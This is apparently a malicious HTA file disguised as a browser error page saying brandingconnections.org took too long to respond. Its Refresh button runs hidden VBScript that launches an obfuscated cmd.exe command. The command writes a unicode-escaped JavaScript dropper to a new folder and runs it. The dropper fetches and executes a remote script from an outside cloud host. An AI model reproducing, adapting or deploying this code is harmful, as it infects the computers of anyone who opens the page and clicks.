 noticeJuly.hta
1 <html>
2 <head>
3 <title>Error Page</title>
4 </head>
5 <body>
6 <h1>Error Page</h1>
7 <p>Hmmmm...can't reach this page</p>
8 <p>brandingconnections.org took too long to respond</p>
9 <p>Try:</p>
10 <ul>
11 <li>Check internet connection</li>
12 <li>Check the proxy and the firewall</li>
13 </ul>
14 <button onclick="RefreshPage()" style="background-color: #1a73e8;">Refresh</button>
15 </body>
16 <script language="VBScript">
17 Function drop()
18 Set shell = CreateObject("wscript.Shell")
19 shell.run "cmd.exe /c C:\Windows\System32\cONhosT.exe %COMSpeC% /V/D/c ""S^eT SSG=C:\kfldeokgr\&& mD !SSG!>nul 2>&1&&S^eT UFWN=!SSG!^KGRAAKR.JS&&<nul set/p LAXA=var
LAXA='\u0055\u004c\u0064\u002b\u0044\u0055\u004c\u0064\u002b\u0045\u0055\u004c\u0064\u002b\u0022\u002f\u002f\u0063\u0030\u0072\u0061\u0078\u002e\u0065\u0070\u0068\u0033\u006b\u0064\u006f\u006c\u006d\u0066\u0061\u002e\u0
063\u006c\u006f\u0075\u0064\u002f\u003f\u0032\u002f\u0022\u0029\u003b';SSG='\u003a\u0068\u0022\u003b\u0045\u0055\u004c\u0064\u003d\u0022\u0054\u0074\u0022\u002b\u0022\u0050\u003a\u0022\u003b\u0047\u0065\u0074\u004f\u006
2\u006a\u0065\u0063\u0074\u0028\u0043';PEBC='\u0076\u0061\u0072\u0020\u0043\u0055\u004c\u0064\u003d\u0022\u0073\u0022\u002b\u0022\u0063\u0072\u0022\u003b\u0044\u0055\u004c\u0064\u003d\u0022\u0069\u0070\u0074\u0022\u002b
\u0022';UFWN=PEBC+SSG+LAXA;PADO=new Function(UFWN);PADO(); >!UFWN!|caLl !UFWN!||caLl !UFWN! """
20 End Function
21
22 Sub RefreshPage()
23 Call drop()
24 location.reload()
25 End Sub
26 </script>
27 </html>
28